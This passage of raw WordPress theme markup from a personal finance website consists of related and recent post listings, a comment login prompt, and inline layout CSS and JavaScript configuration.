                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/financially-savvy-gift-ideas/"  rel="bookmark" class="td-image-wrap " title="5 Financially Savvy Gift Ideas" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2024/04/Financially-Savvy-Gift-Ideas-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/financially-savvy-gift-ideas/"  rel="bookmark" title="5 Financially Savvy Gift Ideas">5 Financially Savvy Gift Ideas</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-24T11:29:07+05:30" >April 24, 2024</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" class="td-image-wrap " title="Bajaj Finserv Customer Portal Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/10/Bajaj-Customer-Portal-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/bajaj-finserv-customer-portal-login/"  rel="bookmark" title="Bajaj Finserv Customer Portal Login">Bajaj Finserv Customer Portal Login</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-10-13T16:38:39+05:30" >October 13, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.financegab.com/personal-finance/" class="td-post-category" >Personal Finance</a>                        <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/best-instant-loan-app-in-india-without-salary-slip/"  rel="bookmark" class="td-image-wrap " title="10 Best Instant Loan App In India Without Salary Slip" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2023/09/Best-Instant-Loan-App-In-India-Without-Salary-Slip-696x464.webp')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/best-instant-loan-app-in-india-without-salary-slip/"  rel="bookmark" title="10 Best Instant Loan App In India Without Salary Slip">10 Best Instant Loan App In India Without Salary Slip</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.financegab.com/author/financegab/">FinanceGAB</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-20T12:43:05+05:30" >September 20, 2023</time></span>                                                                                </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_24 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_24" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_24 .comment-link{display:inline-block}.tdi_24 .comment{border-bottom-style:dashed}.tdi_24 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/personal-finance/aspects-of-financial-planning/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in td-login-comment"><a class="td-login-modal-js" data-effect="mpf-td-login-effect" href="#login-form">Log in to leave a comment</a></p>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_26  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_26{vertical-align:baseline}.tdi_26>.wpb_wrapper,.tdi_26>.wpb_wrapper>.tdc-elements{display:block}.tdi_26>.wpb_wrapper>.tdc-elements{width:100%}.tdi_26>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_26>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_27" >
<style>.tdi_27 .td-image-wrap{padding-bottom:70%}.tdi_27 .entry-thumb{background-position:center 50%}.tdi_27 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_27 .td-image-container,.ie11 .tdi_27 .td-image-container{flex:0 0 auto}.tdi_27 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_27 .td-module-meta-info,.ie11 .tdi_27 .td-module-meta-info{flex:1}body .tdi_27 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_27 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_27 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_27 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_27 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_27 .td-post-vid-time{display:block}.tdi_27 .td-post-category:not(.td-post-extra-category){display:none}.tdi_27 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_27 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_27 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_27 .td-read-more{display:none}.tdi_27 .td-author-date{display:inline}.tdi_27 .td-post-author-name{display:none}.tdi_27 .entry-review-stars{display:inline-block}.tdi_27 .td-icon-star,.tdi_27 .td-icon-star-empty,.tdi_27 .td-icon-star-half{font-size:15px}.tdi_27 .td-module-comments{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_27 .td-block-title a,.tdi_27 .td-block-title span{text-transform:uppercase!important}.tdi_27 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_27 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_27 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_27 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_27 .td-module-container:before{bottom:-10px}.tdi_27 .td-post-date,.tdi_27 .td-post-author-name span{display:none}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_27 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_27 .td-image-wrap{padding-bottom:50%}.tdi_27 .td-module-meta-info{padding:0 0 0 16px}.tdi_27 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_27 .td_module_wrap{float:right}.tdi_27 .td-module-container:before{bottom:-15px}.tdi_27 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_27 .td_module_wrap .td-module-container:before{display:block!important}.tdi_27 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_27 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_27 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"eyJhbGwiOiI3MCIsInBob25lIjoiNTAifQ==","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","custom_title":"RECENT POSTS","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-1538","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "1";
block_tdi_27.block_type = "td_flex_block_1";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "470";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "118";
tdBlocksArray.push(block_tdi_27);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">RECENT POSTS</span></h4></div><div id=tdi_27 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" class="td-image-wrap " title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2026/01/airteltez-portal-login-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/airteltez-portal-login/"  rel="bookmark" title="AirtelTez Portal Login, Airtel Payment Bank Retailer Login">AirtelTez Portal Login, Airtel Payment Bank Retailer Login</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-06T14:10:02+05:30" >January 6, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" class="td-image-wrap " title="Top 6 Portfolio Management Firms in India You Should Know" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/12/Top-Portfolio-Management-Firms-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/personal-finance/top-6-portfolio-management-firms-in-india-you-should-know/"  rel="bookmark" title="Top 6 Portfolio Management Firms in India You Should Know">Top 6 Portfolio Management Firms in India You Should Know</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-22T16:18:31+05:30" >December 22, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" class="td-image-wrap " title="A Step-by-Step Guide to Seamlessly Create a Current Account Online" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/how-to-open-current-account-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/banking/how-to-open-a-current-account-online/"  rel="bookmark" title="A Step-by-Step Guide to Seamlessly Create a Current Account Online">A Step-by-Step Guide to Seamlessly Create a Current Account Online</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-19T13:40:00+05:30" >November 19, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" class="td-image-wrap " title="J-P Conte&#8217;s Approach to Long-Term Value Creation" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.financegab.com/wp-content/uploads/2025/11/J-P-Contes-696x464.webp')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.financegab.com/blog/j-p-contes-approach-to-long-term-value-creation/"  rel="bookmark" title="J-P Conte&#8217;s Approach to Long-Term Value Creation">J-P Conte&#8217;s Approach to Long-Term Value Creation</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-13T16:01:34+05:30" >November 13, 2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Load more" id="next-page-tdi_27" data-td_block_id="tdi_27">Load more<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap td_flex_block_1 tdi_28 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_28" >
<style>.tdi_28 .td-image-wrap{padding-bottom:70%}.tdi_28 .entry-thumb{background-position:center 50%}.tdi_28 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_28 .td-image-container,.ie11 .tdi_28 .td-image-container{flex:0 0 auto}.tdi_28 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_28 .td-module-meta-info,.ie11 .tdi_28 .td-module-meta-info{flex:1}body .tdi_28 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_28 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_28 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_28 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_28 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_28 .td-post-vid-time{display:block}.tdi_28 .td-post-category:not(.td-post-extra-category){display:none}.tdi_28 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_28 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_28 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_28 .td-read-more{display:none}.tdi_28 .td-author-date{display:inline}.tdi_28 .td-post-author-name{display:none}.tdi_28 .entry-review-stars{display:inline-block}.tdi_28 .td-icon-star,.tdi_28 .td-icon-star-empty,.tdi_28 .td-icon-star-half{font-size:15px}.tdi_28 .td-module-comments{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .td-module-exclusive .td-module-title a:before{display:inline-block}.tdi_28 .td-block-title a,.tdi_28 .td-block-title span{text-transform:uppercase!important}.tdi_28 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_28 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_28 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_28 .td-module-container:before{bottom:-10px}.tdi_28 .td-post-date,.tdi_28 .td-post-author-name span{display:none}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_28 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_28 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_28 .td-image-wrap{padding-bottom:50%}.tdi_28 .td-module-meta-info{padding:0 0 0 16px}.tdi_28 .td_module_wrap{width:100%;float:left;padding-left:5px;padding-right:5px;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_28 .td_module_wrap{float:right}.tdi_28 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_28 .td-module-container:before{bottom:-15px}.tdi_28 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_28 .td_module_wrap .td-module-container:before{display:block!important}.tdi_28 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_28 .td-module-title 